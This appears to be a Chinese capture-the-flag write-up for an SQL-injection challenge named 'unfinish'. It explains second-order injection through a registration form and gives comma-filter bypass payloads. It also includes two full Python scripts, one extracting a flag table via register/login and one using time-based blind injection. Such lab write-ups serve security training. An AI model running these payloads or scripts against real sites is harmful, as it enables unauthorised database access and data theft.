



break最终flag:flag{4nother_h34rtbleed_in_n0dejs}题目名称:unfinish题目描述:sql题目writeup:启动题目场景,获得靶机网站,访问网站,是一个登录页面http://111.200.241.244:64668/login.php这里尝试通过御剑目录扫描工具对其进行扫描,发现存在register.php路径





访问注册页面路径,下面可以进行常规的注册登录进去以后发现只显示了注册的用户名这里在用户名注册一个test'用户,发现注册失败



再次尝试用单引号闭合进行注册登录进入后发现用户名bk已经转换成0,说明存在注入尝试一下这里是不是二次注入(这里注入,登陆后可以看到结果)

二次注入

二次注入的原理,在第一次进行数据库插入数据的时候(注册时),仅仅只是使用了 addslashes 或者是借助 get_magic_quotes_gpc 对其中的特殊字符进行了转义,在写入数据库的时候还是保留了原来的数据,但是数据本身还是脏数据。

在将数据存入到了数据库中之后,开发者就认为数据是可信的。在下一次进行需要进行查询的时候(登录后),直接从数据库中取出了脏数据,没有进行进一步的检验和处理,这样就会造成SQL的二次注入。比如在第一次插入数据的时候,数据中带有单引号,直接插入到了数据库中;然后在下一次使用中在拼凑的过程中,就形成了二次注入。

我们就能构造类似

0'+1+'0当登录之后若是回显出1,则存在二次注入,我们就可以构造类似

爆出数据库

0'+ascii(substr(database() from 1 for 1)+'0爆表

0'+ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))+'0语句0' + ascii(substr(database(),1,1)) +'0被过滤

尝试了一遍,这里会检测逗号,用from 1 for 1代替掉逗号就行

1' + ascii(substr(database() from 1 for 1)) +'1

登录之后可以看到ascii码这里在写脚本之前测试了一下,发现information_schema被过滤那就爆不了表名,所以猜测表名为flag



其中核心的注入代码就是:"0' + ascii(substr((select * from flag) from %d for 1)) + '0" % i,substr的目的在于分割,防止字符串过长无法正常输出,ascii转换目的在于将flag与0想加不会出错.之后通过正则去获取login.php页面的用户名值就是flag每一位的ascii码值flag.py:# coding=utf8

import requests

import re

register_url = "http://111.200.241.244:64668/register.php"

login_url = "http://111.200.241.244:64668/login.php"

database = ""

table_name = ""

column_name = ""

flag = ""

#获取数据库名

for i in range(1,10):

register_data = {

'email':'test@test'+ str(i),

'username':"0'+ascii(substr((select database()) from %d for 1))+'0"%i,

'password':123

}

r = requests.post(url=register_url,data=register_data)

login_data = {

'email':'test@test'+ str(i),

'password':123

}

r = requests.post(url=login_url,data=login_data)

match = re.search(r'<span class="user-name">\s*(\d*)\s*</span>',r.text)

asc = match.group(1)

if asc == '0':

break

database = database + chr(int(asc))

print('database:',database)

#获取表名

'''

for i in range(1,20):

register_data = {

'email':'test@test'+ str(i),

'username':"0'+ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()) from %d for 1))+'0"%i,

'password':123

}

r = requests.post(url=register_url,data=register_data)

print(r.text)

login_data = {

'email':'test@test'+ str(i),

'password':123

}

r = requests.post(url=login_url,data=login_data)

r.encoding = r.apparent_encoding

print(r.text)

match = re.search(r'<span class="user-name">\s*(\d*)\s*</span>',r.text)

asc = match.group(1)

if asc == '0':

break

table_name = table_name + chr(int(asc))

print('table_name:',table_name)

'''

#获取flag

for i in range(1,100):

register_data = {

'email':'test@test'+ str(i) + str(i),

'username':"0'+ascii(substr((select * from flag) from %d for 1))+'0"%i,

'password':123

}

r = requests.post(url=register_url,data=register_data)

login_data = {

'email':'test@test'+ str(i) + str(i),

'password':123

}

r = requests.post(url=login_url,data=login_data)

match = re.search(r'<span class="user-name">\s*(\d*)\s*</span>',r.text)

asc = match.group(1)

if asc == '0':

break

flag = flag + chr(int(asc))



print('flag:',flag)尝试进行时间延迟注入:# coding=utf8

import requests

import sys

url='http://111.200.241.244:64668/register.php'

flag=''

#爆数据库sql="1' and (select case when ascii(substr(database() from {0} for 1))={1} then sleep(5) else 1 end) or ''='"

sql="1' and (select case when ascii(substr((select * from flag) from {0} for 1))={1} then sleep(5) else 1 end) or ''='"

for i in range(1,50):

print('guess:',str(i))

for ch in range(32,129):

if ch==128:

sys.exit(0)

sqli=sql.format(i,ch)

data={

"email":"111@qq.com",

"username":sqli,

"password":"admin"

}

try:

html=requests.post(url,data=data,timeout=3)

except:

flag+=chr(ch)

print(flag)









